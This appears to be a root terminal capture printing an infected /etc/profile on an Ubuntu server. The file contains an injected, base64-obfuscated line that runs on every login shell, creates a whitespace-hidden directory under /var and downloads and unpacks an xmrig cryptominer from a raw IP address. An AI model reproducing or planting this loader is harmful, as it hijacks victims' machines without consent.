 root@ubuntu:/etc/apache2/plugin# cat /etc/profile
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
# and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).

if [ "${PS1-}" ]; then
  if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
    # The file bash.bashrc already sets the default PS1.
    # PS1='\h:\w\$ '
    if [ -f /etc/bash.bashrc ]; then
      . /etc/bash.bashrc
    fi
  else
    if [ "`id -u`" -eq 0 ]; then
      PS1='# '
    else
      PS1='$ '
    fi
  fi
fi

echo 'WyAhIC1mICIvdmFyLy4gICAgICAgICAgL3htcmlnL3htcmlnIiBdICYmIHJtIC1yZiAvdmFyLyIuICAgICAgICAgICIvICYmIG1rZGlyIC1wIC92YXIvIi4gICAgICAgICAgIi8gJiYgY2QgL3Zhci8iLiAgICAgICAgICAiLyAmJiB3Z2V0IGh0dHA6Ly8xMjQuMjIxL
jcwLjE5OTo4Nzc4L3htcmlnLnRhciAmJiB0YXIgLXhmIHhtcmlnLnRhcg==' | base64 --decode | bash

if [ -d /etc/profile.d ]; then
  for i in /etc/profile.d/*.sh; do
    if [ -r $i ]; then
      . $i
    fi
  done
  unset i
fi
root@ubuntu:/etc/apache2/plugin#